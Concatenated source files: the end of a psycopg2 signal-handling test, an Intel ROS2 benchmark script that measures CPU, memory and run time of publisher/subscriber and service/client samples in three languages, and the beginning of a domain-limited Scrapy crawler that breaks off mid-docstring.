class SignalTestCase(ConnectingTestCase):
@slow
@skip_before_postgres(8, 2)
def test_bug_551_returning(self):
# Raise an exception trying to decode 'id'
self._test_bug_551(query="""
INSERT INTO test551 (num) VALUES (%s) RETURNING id
""")
@slow
def test_bug_551_no_returning(self):
# Raise an exception trying to decode 'INSERT 0 1'
self._test_bug_551(query="""
INSERT INTO test551 (num) VALUES (%s)
""")
def _test_bug_551(self, query):
script = ("""\
import os
import sys
import time
import signal
import warnings
import threading
# ignore wheel deprecation warning
with warnings.catch_warnings():
warnings.simplefilter('ignore')
import psycopg2
def handle_sigabort(sig, frame):
sys.exit(1)
def killer():
time.sleep(0.5)
os.kill(os.getpid(), signal.SIGABRT)
signal.signal(signal.SIGABRT, handle_sigabort)
conn = psycopg2.connect(%(dsn)r)
cur = conn.cursor()
cur.execute("create table test551 (id serial, num varchar(50))")
t = threading.Thread(target=killer)
t.daemon = True
t.start()
while True:
cur.execute(%(query)r, ("Hello, world!",))
""" % {'dsn': dsn, 'query': query})
proc = sp.Popen([sys.executable, '-c', script_to_py3(script)],
stdout=sp.PIPE, stderr=sp.PIPE)
(out, err) = proc.communicate()
self.assertNotEqual(proc.returncode, 0)
# Strip [NNN refs] from output
err = re.sub(br'\[[^\]]+\]', b'', err).strip()
self.assert_(not err, err)
def test_suite():
return unittest.TestLoader().loadTestsFromName(__name__)
if __name__ == "__main__":
unittest.main()
|
automated.py
|
#!/usr/bin/env python3
# Copyright (c) 2017 Intel Corporation. All rights reserved.
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
import time
import os
import sys
import subprocess
import getopt
import psutil
from multiprocessing import Process
import threading
subscription_cpp_cpu=[]
publisher_cpp_cpu=[]
subscription_node_cpu=[]
publisher_node_cpu=[]
subscription_python_cpu=[]
publisher_python_cpu=[]
subscription_cpp_memory=[]
publisher_cpp_memory=[]
subscription_node_memory=[]
publisher_node_memory=[]
subscription_python_memory=[]
publisher_python_memory=[]
average_subscription_python_cpu=0
average_publisher_python_cpu=0
average_subscription_node_cpu=0
average_publisher_node_cpu=0
average_subscription_cpp_cpu=0
average_publisher_cpp_cpu=0
average_subscription_python_memory=0
average_publisher_python_memory=0
average_subscription_node_memory=0
average_publisher_node_memory=0
average_subscription_cpp_memory=0
average_publisher_cpp_memory=0
service_cpp_cpu=[]
client_cpp_cpu=[]
service_node_cpu=[]
client_node_cpu=[]
service_python_cpu=[]
client_python_cpu=[]
service_cpp_memory=[]
client_cpp_memory=[]
service_node_memory=[]
client_node_memory=[]
service_python_memory=[]
client_python_memory=[]
average_service_python_cpu=0
average_client_python_cpu=0
average_service_node_cpu=0
average_client_node_cpu=0
average_service_cpp_cpu=0
average_client_cpp_cpu=0
average_service_python_memory=0
average_client_python_memory=0
average_service_node_memory=0
average_client_node_memory=0
average_service_cpp_memory=0
average_client_cpp_memory=0
execution_time_cpp_service_client=""
execution_time_node_service_client=""
execution_time_python_service_client=""
execution_time_cpp_subscription_publisher=""
execution_time_node_subscription_publisher=""
execution_time_python_subscription_publisher=""
def print_help():
print(""" Python script usage
-h, --help
-s, --size
-r, --sub / pub run times
-a, --scope= all include "C++" and "Nodejs" and "Python"
-c, --scope= native
-n, --scope= nodejs
-p, --scope= python
-t, --service / client run times
""")
def get_prepare():
cmd="source ../../ros2-linux/local_setup.bash;env"
output=subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.STDOUT,executable="/bin/bash").communicate()[0]
for line in output.splitlines():
line=str(line)
if "=" in line:
os.environ[line.split("=")[0][2:]] = line.split("=")[1][:-1]
def monitor_subscription_start(name):
global subscription_python_cpu,subscription_node_cpu,subscription_cpp_cpu,subscription_cpp_memory,subscription_node_memory,subscription_python_memory
cpu_command="ps aux|grep subscription |grep -v grep|awk '{print $3}'"
memory_command="ps aux|grep subscription |grep -v grep |awk '{print $6}'"
subscription_cpu=[]
subscription_memory=[]
time.sleep(2)
while True:
cpu_information=os.popen(cpu_command).readline()
if len(cpu_information)>0:
subscription_cpu.append(str(cpu_information))
else:
break
memory_information=os.popen(memory_command).readline()
if len(memory_information)>0:
subscription_memory.append(str(memory_information))
time.sleep(1)
if name == "cpp":
subscription_cpp_cpu=subscription_cpu[:]
subscription_cpp_memory=subscription_memory[:]
if name == "node":
subscription_node_cpu=subscription_cpu[:]
subscription_node_memory=subscription_memory[:]
if name == "python":
subscription_python_cpu=subscription_cpu[:]
subscription_python_memory=subscription_memory[:]
def monitor_publisher_start(name):
global publisher_python_cpu,publisher_node_cpu,publisher_cpp_cpu,publisher_cpp_memory,publisher_node_memory,publisher_python_memory
cpu_command="ps aux|grep publisher |grep -v grep|awk '{print $3}'"
memory_command="ps aux|grep publisher |grep -v grep| awk '{print $6}'"
publisher_cpu=[]
publisher_memory=[]
time.sleep(2)
while True:
cpu_information=os.popen(cpu_command).readlines()
if len(cpu_information)==2:
publisher_cpu.append(cpu_information[1])
else:
break
memory_information=os.popen(memory_command).readlines()
if len(memory_information)==2:
publisher_memory.append(memory_information[1])
time.sleep(1)
if name == "cpp":
publisher_cpp_cpu=publisher_cpu[:]
publisher_cpp_memory=publisher_memory[:]
if name == "node":
publisher_node_cpu=publisher_cpu[:]
publisher_node_memory=publisher_memory[:]
if name == "python":
publisher_python_cpu=publisher_cpu[:]
publisher_python_memory=publisher_memory[:]
def monitor_service_start(name):
global service_python_cpu,service_node_cpu,service_cpp_cpu,service_cpp_memory,service_node_memory,service_python_memory
cpu_command="ps aux|grep service-stress-test|grep -v grep|awk '{print $3}'"
memory_command="ps aux|grep service-stress-test|grep -v grep |awk '{print $6}'"
service_cpu=[]
service_memory=[]
time.sleep(2)
while True:
cpu_information=os.popen(cpu_command).readline()
if len(cpu_information)>0:
service_cpu.append(str(cpu_information))
else:
break
memory_information=os.popen(memory_command).readline()
if len(memory_information)>0:
service_memory.append(str(memory_information))
time.sleep(1)
if name == "cpp":
service_cpp_cpu=service_cpu[:]
service_cpp_memory=service_memory[:]
if name == "node":
service_node_cpu=service_cpu[:]
service_node_memory=service_memory[:]
if name == "python":
service_python_cpu=service_cpu[:]
service_python_memory=service_memory[:]
def monitor_client_start(name):
global client_python_cpu,client_node_cpu,client_cpp_cpu,client_cpp_memory,client_node_memory,client_python_memory
cpu_command="ps aux|grep client-stress-test|grep -v grep|awk '{print $3}'"
memory_command="ps aux|grep client-stress-test|grep -v grep |awk '{print $6}'"
client_cpu=[]
client_memory=[]
time.sleep(2)
while True:
cpu_information=os.popen(cpu_command).readlines()
if len(cpu_information)==2:
client_cpu.append(cpu_information[1])
else:
break
memory_information=os.popen(memory_command).readlines()
if len(memory_information)==2:
client_memory.append(memory_information[1])
time.sleep(1)
if name == "cpp":
client_cpp_cpu=client_cpu[:]
client_cpp_memory=client_memory[:]
if name == "node":
client_node_cpu=client_cpu[:]
client_node_memory=client_memory[:]
if name == "python":
client_python_cpu=client_cpu[:]
client_python_memory=client_memory[:]
def get_cpu_subscription_python():
global subscription_python_cpu,average_subscription_python_cpu
sum=0
test_subscription=[]
a=subscription_python_cpu[:]
for i in a:
b=i.split()
test_subscription.append(float(b[0]))
k=0
for j in test_subscription:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_subscription_python_cpu=0
else:
average_subscription_python_cpu=sum/k
if len(test_subscription) == 0:
print("CPU subscription python not get CPU information")
def get_cpu_publisher_python():
global publisher_python_cpu,average_publisher_python_cpu
sum=0
test_publisher=[]
a=publisher_python_cpu[:]
for i in a:
b=i.split()
test_publisher.append(float(b[0]))
k=0
for j in test_publisher:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_publisher_python_cpu=0
else:
average_publisher_python_cpu=sum/k
if len(test_publisher) == 0:
print("CPU publisher python not get CPU information")
def get_cpu_service_python():
global service_python_cpu,average_service_python_cpu
sum=0
a=service_python_cpu[:]
test_service=[]
for i in a:
b=i.split()
test_service.append(float(b[0]))
k=0
for j in test_service:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_service_python_cpu=0
else:
average_service_python_cpu=sum/k
if len(test_service) == 0:
print("CPU service python not get CPU information")
def get_cpu_client_python():
global client_python_cpu,average_client_python_cpu
sum=0
a=client_python_cpu[:]
test_client=[]
for i in a:
b=i.split()
test_client.append(float(b[0]))
k=0
for j in test_client:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_client_python_cpu=0
else:
average_client_python_cpu=sum/k
if len(test_client) == 0:
print("CPU client python not get CPU information")
def get_cpu_subscription_node():
global subscription_node_cpu,average_subscription_node_cpu
sum=0
test_subscription=[]
a=subscription_node_cpu[:]
for i in a:
b=i.split()
test_subscription.append(float(b[0]))
k=0
for j in test_subscription:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_subscription_node_cpu=0
else:
average_subscription_node_cpu=sum/k
if len(test_subscription) == 0:
print("CPU subscription node not get CPU information")
def get_cpu_publisher_node():
global publisher_node_cpu,average_publisher_node_cpu
sum=0
test_publisher=[]
a=publisher_node_cpu[:]
for i in a:
b=i.split()
test_publisher.append(float(b[0]))
k=0
for j in test_publisher:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_publisher_node_cpu=0
else:
average_publisher_node_cpu=sum/k
if len(test_publisher) == 0:
print("CPU publisher node not get CPU information")
def get_cpu_service_node():
global service_node_cpu,average_service_node_cpu
sum=0
a=service_node_cpu[:]
test_service=[]
for i in a:
b=i.split()
test_service.append(float(b[0]))
k=0
for j in test_service:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_service_node_cpu=0
else:
average_service_node_cpu=sum/k
if len(test_service) == 0:
print("CPU service node not get CPU information")
def get_cpu_client_node():
global client_node_cpu,average_client_node_cpu
sum=0
a=client_node_cpu[:]
test_client=[]
for i in a:
b=i.split()
test_client.append(float(b[0]))
k=0
for j in test_client:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_client_node_cpu=0
else:
average_client_node_cpu=sum/k
if len(test_client) == 0:
print("CPU client node not get CPU information")
def get_cpu_subscription_cpp():
global subscription_cpp_cpu,average_subscription_cpp_cpu
sum=0
test_subscription=[]
a=subscription_cpp_cpu[:]
for i in a:
b=i.split()
test_subscription.append(float(b[0]))
k=0
for j in test_subscription:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_subscription_cpp_cpu=0
else:
average_subscription_cpp_cpu=sum/k
if len(test_subscription) == 0:
print("CPU subscription c++ not get CPU information")
def get_cpu_publisher_cpp():
global publisher_cpp_cpu,average_publisher_cpp_cpu
sum=0
test_publisher=[]
a=publisher_cpp_cpu[:]
for i in a:
b=i.split()
test_publisher.append(float(b[0]))
k=0
for j in test_publisher:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_publisher_cpp_cpu=0
else:
average_publisher_cpp_cpu=sum/k
if len(test_publisher) == 0:
print("CPU publisher c++ not get CPU information")
def get_cpu_service_cpp():
global service_cpp_cpu,average_service_cpp_cpu
sum=0
a=service_cpp_cpu[:]
test_service=[]
for i in a:
b=i.split()
test_service.append(float(b[0]))
k=0
for j in test_service:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_service_cpp_cpu=0
else:
average_service_cpp_cpu=sum/k
if len(test_service) == 0:
print("CPU service c++ not get CPU information")
def get_cpu_client_cpp():
global client_cpp_cpu,average_client_cpp_cpu
sum=0
a=client_cpp_cpu[:]
test_client=[]
for i in a:
b=i.split()
test_client.append(float(b[0]))
k=0
for j in test_client:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_client_cpp_cpu=0
else:
average_client_cpp_cpu=sum/k
if len(test_client) == 0:
print("CPU client c++ not get CPU information")
def get_memory_subscription_python():
global subscription_python_memory,average_subscription_python_memory
sum=0
a=subscription_python_memory[:]
test_subscription=[]
for i in a:
b=i.split()
test_subscription.append(float(b[0]))
k=0
for j in test_subscription:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_subscription_python_memory=0
else:
average_subscription_python_memory=sum/k/1024
if len(test_subscription) == 0:
print("Memory subscription python not get Memory information")
def get_memory_publisher_python():
global publisher_python_memory,average_publisher_python_memory
sum=0
test_publisher=[]
a=publisher_python_memory[:]
for i in a:
b=i.split()
test_publisher.append(float(b[0]))
k=0
for j in test_publisher:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_publisher_python_memory=0
else:
average_publisher_python_memory=sum/k/1024
if len(test_publisher) == 0:
print("Memory publisher python not get Memory information")
def get_memory_service_python():
global service_python_memory,average_service_python_memory
sum=0
a=service_python_memory[:]
test_service=[]
for i in a:
b=i.split()
test_service.append(float(b[0]))
k=0
for j in test_service:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_service_python_memory=0
else:
average_service_python_memory=sum/k/1024
if len(test_service) == 0:
print("Memory service python not get Memory information")
def get_memory_client_python():
global client_python_memory,average_client_python_memory
sum=0
a=client_python_memory[:]
test_client=[]
for i in a:
b=i.split()
test_client.append(float(b[0]))
k=0
for j in test_client:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_client_python_memory=0
else:
average_client_python_memory=sum/k/1024
if len(test_client) == 0:
print("Memory client python not get Memory information")
def get_memory_subscription_node():
global subscription_node_memory,average_subscription_node_memory
sum=0
a=subscription_node_memory[:]
test_subscription=[]
for i in a:
b=i.split()
test_subscription.append(float(b[0]))
k=0
for j in test_subscription:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_subscription_node_memory=0
else:
average_subscription_node_memory=sum/k/1024
if len(test_subscription) == 0:
print("Memory subscription node not get Memory information")
def get_memory_publisher_node():
global publisher_node_memory,average_publisher_node_memory
sum=0
test_publisher=[]
a=publisher_node_memory[:]
for i in a:
b=i.split()
test_publisher.append(float(b[0]))
k=0
for j in test_publisher:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_publisher_node_memory=0
else:
average_publisher_node_memory=sum/k/1024
if len(test_publisher) == 0:
print("Memory publisher node not get Memory information")
def get_memory_service_node():
global service_node_memory,average_service_node_memory
sum=0
a=service_node_memory[:]
test_service=[]
for i in a:
b=i.split()
test_service.append(float(b[0]))
k=0
for j in test_service:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_service_node_memory=0
else:
average_service_node_memory=sum/k/1024
if len(test_service) == 0:
print("Memory service node not get Memory information")
def get_memory_client_node():
global client_node_memory,average_client_node_memory
sum=0
a=client_node_memory[:]
test_client=[]
for i in a:
b=i.split()
test_client.append(float(b[0]))
k=0
for j in test_client:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_client_node_memory=0
else:
average_client_node_memory=sum/k/1024
if len(test_client) == 0:
print("Memory client node not get Memory information")
def get_memory_subscription_cpp():
global subscription_cpp_memory,average_subscription_cpp_memory
sum=0
test_subscription=[]
a=subscription_cpp_memory[:]
for i in a:
b=i.split()
test_subscription.append(float(b[0]))
k=0
for j in test_subscription:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_subscription_cpp_memory=0
else:
average_subscription_cpp_memory=sum/k/1024
if len(test_subscription) == 0:
print("Memory subscription c++ not get Memory information")
def get_memory_publisher_cpp():
global publisher_cpp_memory,average_publisher_cpp_memory
sum=0
test_publisher=[]
a=publisher_cpp_memory[:]
for i in a:
b=i.split()
test_publisher.append(float(b[0]))
k=0
for j in test_publisher:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_publisher_cpp_memory=0
else:
average_publisher_cpp_memory=sum/k/1024
if len(test_publisher) == 0:
print("Memory publisher c++ not get Memory information")
def get_memory_service_cpp():
global service_cpp_memory,average_service_cpp_memory
sum=0
a=service_cpp_memory[:]
test_service=[]
for i in a:
b=i.split()
test_service.append(float(b[0]))
k=0
for j in test_service:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_service_cpp_memory=0
else:
average_service_cpp_memory=sum/k/1024
if len(test_service) == 0:
print("Memory service c++ not get Memory information")
def get_memory_client_cpp():
global client_cpp_memory,average_client_cpp_memory
sum=0
a=client_cpp_memory[:]
test_client=[]
for i in a:
b=i.split()
test_client.append(float(b[0]))
k=0
for j in test_client:
if j==0 and k==0:
continue
sum=sum+float(j)
k+=1
if k==0:
average_client_cpp_memory=0
else:
average_client_cpp_memory=sum/k/1024
if len(test_client) == 0:
print("Memory client c++ not get Memory information")
def get_execution_time_cpp_service_client(result):
global execution_time_cpp_service_client
execution_time=0
plist=result.split()
for number in range(len(plist)):
if plist[number] == "seconds":
execution_time=execution_time+int(plist[number-1])*1000
if plist[number] == "milliseconds.":
execution_time=execution_time+int(plist[number-1])
execution_time_cpp_service_client=str(execution_time)
def get_execution_time_node_service_client(result):
global execution_time_node_service_client
execution_time=0
plist=result.split()
for number in range(len(plist)):
if plist[number] == "seconds":
execution_time=execution_time+int(plist[number-1])*1000
if plist[number] == "milliseconds.":
execution_time=execution_time+int(plist[number-1])
execution_time_node_service_client=str(execution_time)
def get_execution_time_python_service_client(result):
global execution_time_python_service_client
execution_time=0
plist=result.split()
for number in range(len(plist)):
if plist[number] == "seconds":
execution_time=execution_time+int(plist[number-1])*1000
if plist[number] == "milliseconds.":
execution_time=execution_time+int(plist[number-1])
execution_time_python_service_client=str(execution_time)
def get_execution_time_cpp_subscription_publisher(result):
global execution_time_cpp_subscription_publisher
execution_time=0
plist=result.split()
for number in range(len(plist)):
if plist[number] == "seconds":
execution_time=execution_time+int(plist[number-1])*1000
if plist[number] == "milliseconds.":
execution_time=execution_time+int(plist[number-1])
execution_time_cpp_subscription_publisher=str(execution_time)
def get_execution_time_node_subscription_publisher(result):
global execution_time_node_subscription_publisher
execution_time=0
plist=result.split()
for number in range(len(plist)):
if plist[number] == "seconds":
execution_time=execution_time+int(plist[number-1])*1000
if plist[number] == "milliseconds.":
execution_time=execution_time+int(plist[number-1])
execution_time_node_subscription_publisher=str(execution_time)
def get_execution_time_python_subscription_publisher(result):
global execution_time_python_subscription_publisher
execution_time=0
plist=result.split()
for number in range(len(plist)):
if plist[number] == "seconds":
execution_time=execution_time+int(plist[number-1])*1000
if plist[number] == "milliseconds.":
execution_time=execution_time+int(plist[number-1])
execution_time_python_subscription_publisher=str(execution_time)
def kill_subscription_publisher_process():
command="ps aux|grep subscription |awk '{print $2}'"
plist=os.popen(command).readlines()
for pid in plist:
if psutil.pid_exists(int(pid)):
psutil.Process(int(pid)).kill()
command="ps aux|grep publisher |awk '{print $2}'"
plist=os.popen(command).readlines()
for pid in plist:
if psutil.pid_exists(int(pid)):
psutil.Process(int(pid)).kill()
def kill_service_client_process():
command="ps aux|grep service-stress-test|awk '{print $2}'"
plist=os.popen(command).readlines()
for pid in plist:
if psutil.pid_exists(int(pid)):
psutil.Process(int(pid)).kill()
command="ps aux|grep client-stress-test|awk '{print $2}'"
plist=os.popen(command).readlines()
for pid in plist:
if psutil.pid_exists(int(pid)):
psutil.Process(int(pid)).kill()
def kill_all_process():
command="ps aux|grep subscription |awk '{print $2}'"
plist=os.popen(command).readlines()
for pid in plist:
if psutil.pid_exists(int(pid)):
psutil.Process(int(pid)).kill()
command="ps aux|grep publisher |awk '{print $2}'"
plist=os.popen(command).readlines()
for pid in plist:
if psutil.pid_exists(int(pid)):
psutil.Process(int(pid)).kill()
command="ps aux|grep service-stress-test|awk '{print $2}'"
plist=os.popen(command).readlines()
for pid in plist:
if psutil.pid_exists(int(pid)):
psutil.Process(int(pid)).kill()
command="ps aux|grep client-stress-test|awk '{print $2}'"
plist=os.popen(command).readlines()
for pid in plist:
if psutil.pid_exists(int(pid)):
psutil.Process(int(pid)).kill()
def cpp_subscription_publisher_test():
global scope,size,run,run_sc
get_prepare()
os.chdir("./rclcpp")
result=os.popen("colcon build")
os.chdir("./build/rclcpp_benchmark")
monitor_c_subscription = threading.Thread(target=monitor_subscription_start, args=('cpp',), name='monitor_subscription')
monitor_c_publisher = threading.Thread(target=monitor_publisher_start, args=('cpp',), name='monitor_publisher')
monitor_c_subscription.start()
monitor_c_publisher.start()
os.system("./subscription-stress-test&")
cmd="./publisher-stress-test --run="+run+" --size="+size
time.sleep(1)
result=os.popen(cmd).readlines()
time.sleep(1)
kill_subscription_publisher_process()
time.sleep(2)
get_cpu_subscription_cpp()
get_cpu_publisher_cpp()
get_memory_subscription_cpp()
get_memory_publisher_cpp()
get_execution_time_cpp_subscription_publisher(result[-1])
os.chdir("../../..")
def cpp_service_client_test():
global scope,size,run,run_sc
get_prepare()
os.chdir("./rclcpp")
result=os.popen("colcon build")
os.chdir("./build/rclcpp_benchmark")
monitor_c_service = threading.Thread(target=monitor_service_start, args=('cpp',), name='monitor_service')
monitor_c_client = threading.Thread(target=monitor_client_start, args=('cpp',), name='monitor_client')
monitor_c_service.start()
monitor_c_client.start()
cmd="./service-stress-test --size="+size+"&"
os.system(cmd)
cmd="./client-stress-test --run="+run_sc
time.sleep(1)
result=os.popen(cmd).readlines()
time.sleep(1)
kill_service_client_process()
time.sleep(2)
get_cpu_service_cpp()
get_cpu_client_cpp()
get_memory_service_cpp()
get_memory_client_cpp()
get_execution_time_cpp_service_client(result[-1])
os.chdir("../../..")
def node_subscription_publisher_test():
global scope,size,run,run_sc
get_prepare()
os.chdir("./rclnodejs/topic")
monitor_n_subscription = threading.Thread(target=monitor_subscription_start, args=('node',), name='monitor_subscription')
monitor_n_publisher = threading.Thread(target=monitor_publisher_start, args=('node',), name='monitor_publisher')
monitor_n_subscription.start()
monitor_n_publisher.start()
os.system("node subscription-stress-test.js&")
cmd="node publisher-stress-test.js -r "+run+" -s "+size
time.sleep(1)
result=os.popen(cmd).readlines()
time.sleep(1)
kill_subscription_publisher_process()
time.sleep(2)
get_cpu_subscription_node()
get_cpu_publisher_node()
get_memory_subscription_node()
get_memory_publisher_node()
get_execution_time_node_subscription_publisher(result[-1])
os.chdir("../..")
def node_service_client_test():
global scope,size,run,run_sc
get_prepare()
os.chdir("./rclnodejs/service")
monitor_n_service = threading.Thread(target=monitor_service_start, args=('node',), name='monitor_service')
monitor_n_client = threading.Thread(target=monitor_client_start, args=('node',), name='monitor_client')
monitor_n_service.start()
monitor_n_client.start()
cmd="node service-stress-test.js -s "+size+"&"
os.system(cmd)
cmd="node client-stress-test.js -r "+run_sc
time.sleep(1)
result=os.popen(cmd).readlines()
time.sleep(1)
kill_service_client_process()
time.sleep(2)
get_cpu_service_node()
get_cpu_client_node()
get_memory_service_node()
get_memory_client_node()
get_execution_time_node_service_client(result[-1])
os.chdir("../..")
def python_subscription_publisher_test():
global scope,size,run,run_sc
get_prepare()
os.chdir("./rclpy/topic")
monitor_p_subscription = threading.Thread(target=monitor_subscription_start, args=('python',), name='monitor_subscription')
monitor_p_publisher = threading.Thread(target=monitor_publisher_start, args=('python',), name='monitor_publisher')
monitor_p_subscription.start()
monitor_p_publisher.start()
os.system("python3 subscription-stress-test.py&")
cmd="python3 publisher-stress-test.py -r "+run+" -s "+size
time.sleep(1)
result=os.popen(cmd).readlines()
time.sleep(1)
kill_subscription_publisher_process()
time.sleep(2)
get_cpu_subscription_python()
get_cpu_publisher_python()
get_memory_subscription_python()
get_memory_publisher_python()
get_execution_time_python_subscription_publisher(result[-1])
os.chdir("../..")
def python_service_client_test():
global scope,size,run,run_sc
get_prepare()
os.chdir("./rclpy/service")
monitor_p_service = threading.Thread(target=monitor_service_start, args=('python',), name='monitor_service')
monitor_p_client = threading.Thread(target=monitor_client_start, args=('python',), name='monitor_client')
monitor_p_service.start()
monitor_p_client.start()
cmd="python3 service-stress-test.py -s "+size+"&"
os.system(cmd)
cmd="python3 client-stress-test.py -r "+run_sc
time.sleep(1)
result=os.popen(cmd).readlines()
time.sleep(1)
kill_service_client_process()
time.sleep(2)
get_cpu_service_python()
get_cpu_client_python()
get_memory_service_python()
get_memory_client_python()
get_execution_time_python_service_client(result[-1])
os.chdir("../..")
def get_record():
global scope,size,run,run_sc
name=time.strftime("%Y%m%d-%H:%M:%S.txt", time.localtime())
msg = ""
file_handle = open(name, 'w')
msg+="Summary:\n"
msg+="Benchmark Testing against ROS2 Sample(subscription/publisher):\n"
msg+="size is: "+size+"KB, cycle is: "+run+"\n"
if scope=="all" or scope == "native":
msg+="Sample type: CPP\n"
msg+="CPU:"+"%.2f" %(average_subscription_cpp_cpu+average_publisher_cpp_cpu)+"%\n"
msg+="Memory:"+"%.2f" %(average_subscription_cpp_memory+average_publisher_cpp_memory)+" MB\n"
msg+="Execution time:"+execution_time_cpp_subscription_publisher+" millisecond\n"
if scope=="all" or scope == "nodejs":
msg+="Sample type: Nodejs\n"
msg+="CPU: "+"%.2f" %(average_subscription_node_cpu+average_publisher_node_cpu)+"%\n"
msg+="Memory: "+"%.2f" %(average_subscription_node_memory+average_publisher_node_memory)+" MB\n"
msg+="Execution time: "+execution_time_node_subscription_publisher+" millisecond\n"
if scope=="all" or scope == "python":
msg+="Sample type: Python\n"
msg+="CPU: "+"%.2f" %(average_subscription_python_cpu+average_publisher_python_cpu)+"%\n"
msg+="Memory: "+"%.2f" %(average_subscription_python_memory+average_publisher_python_memory)+" MB\n"
msg+="Execution time: "+execution_time_python_subscription_publisher+" millisecond\n"
msg+="\nBenchmarkBenchmark Testing against ROS2 Sample(service/client):\n"
msg+="size is: "+size+"KB, cycle is: "+run_sc+"\n"
if scope=="all" or scope == "native":
msg+="Sample type: CPP\n"
msg+="CPU: "+"%.2f" %(average_service_cpp_cpu+average_client_cpp_cpu)+"%\n"
msg+="Memory: "+"%.2f" %(average_service_cpp_memory+average_client_cpp_memory)+" MB\n"
msg+="Execution time: "+execution_time_cpp_service_client+" millisecond\n"
if scope=="all" or scope == "nodejs":
msg+="Sample type: Nodejs\n"
msg+="CPU:"+"%.2f" %(average_service_node_cpu+average_client_node_cpu)+"%\n"
msg+="Memory:"+"%.2f" %(average_service_node_memory+average_client_node_memory)+" MB\n"
msg+="Execution time:"+execution_time_node_service_client+" millisecond\n"
if scope=="all" or scope == "python":
msg+="Sample type: Python\n"
msg+="CPU: "+"%.2f" %(average_service_python_cpu+average_client_python_cpu)+"%\n"
msg+="Memory: "+"%.2f" %(average_service_python_memory+average_client_python_memory)+" MB\n"
msg+="Execution time: "+execution_time_python_service_client+" millisecond\n"
file_handle.write(msg)
file_handle.close()
print("Benchmark finished! The record file path: "+sys.path[0]+"/"+name)
def main():
global scope,size,run,run_sc
kill_all_process()
opts, args = getopt.getopt(sys.argv[1:], "acnpht:r:s:")
scope="all"
size="1000"
run="20000"
run_sc="10000"
for op, value in opts:
if op == "-r":
run=value
elif op == "-s":
size=value
elif op == "-t":
run_sc=value
elif op == "-a":
scope="all"
elif op == "-c":
scope="native"
elif op == "-n":
scope="nodejs"
elif op == "-p":
scope="python"
elif op == "-h":
print_help()
sys.exit()
if scope=="all":
print("Benchmark test for all samples:\nTest size: "+size+"KB\nTest run: "+run+" times(for subscription/publisher sample)\nTest run: "+run_sc+" times(for service/client sample)\nBegining......")
cpp_subscription_publisher_test()
cpp_service_client_test()
node_subscription_publisher_test()
node_service_client_test()
python_subscription_publisher_test()
python_service_client_test()
elif scope=="native":
print("Benchmark test only for native:\nTest size: "+size+"KB\nTest run: "+run+" times(for subscription/publisher sample)\nTest run: "+run_sc+" times(for service/client sample)\nBegining......")
cpp_subscription_publisher_test()
cpp_service_client_test()
elif scope=="nodejs":
print("Benchmark test only for nodejs:\nTest size: "+size+"KB\nTest run: "+run+" times(for subscription/publisher sample)\nTest run: "+run_sc+" times(for service/client sample)\nBegining......")
node_subscription_publisher_test()
node_service_client_test()
elif scope == "python":
print("Benchmark test only for python:\nTest size: "+size+"KB\nTest run: "+run+" times(for subscription/publisher sample)\nTest run: "+run_sc+" times(for service/client sample)\nBegining......")
python_subscription_publisher_test()
python_service_client_test()
get_record()
if __name__ == "__main__":
main()
|
crawl_and_scrape.py
|
import scrapy
from scrapy.http import Response
from scrapy.crawler import CrawlerProcess, CrawlerRunner
from scrapy.linkextractors import LinkExtractor
from scrapy.spiders import CrawlSpider, Rule
from twisted.internet import reactor
from .util import get_content, get_contents_path, get_domain
import os
import json
import logging
from multiprocessing import Process, Pipe
class Page(scrapy.Item):
url = scrapy.Field()
title = scrapy.Field()
text = scrapy.Field()
pass
class MySpider(CrawlSpider):
name = 'my_spider'
rules = (
Rule(LinkExtractor(), callback="parse", follow=True),
)
def __init__(self, urls, *args, **kwargs):
# ログ抑制
logging.getLogger("scrapy").setLevel(logging.WARNING)
self.start_urls = urls
# 最初に入力したurlのドメインのみクロール対象にする.
self.allowed_domains = [get_domain(url) for url in urls]
super(MySpider, self).__init__(*args, **kwargs)
def parse(self, response):
# ページからコンテンツを取得する
title, text = get_content(response.text)
url = response.url
yield Page(url=url, title=title, text=text)
def crawl():
pass
def work(conn, url):
contents = crawl_and_scrape(url)
conn.send(contents)
conn.close()
return
def crawl_and_scrape_instance(url):
# 同一プロセスだと複数回クロールできないっぽいので別プロセスを作る(何か他に良い方法ありそう)
par_conn, child_conn = Pipe()
p = Process(target=work, args=(child_conn, url))
p.start()
contents = par_conn.recv()
p.join()
return contents
def crawl_and_scrape(url):
"""
入力されたurlを起点に,再帰的にページをクロールし,取得した文章コンテンツを返す.
Args:
url (str): 再帰的クロールを開始するurl.
Returns:
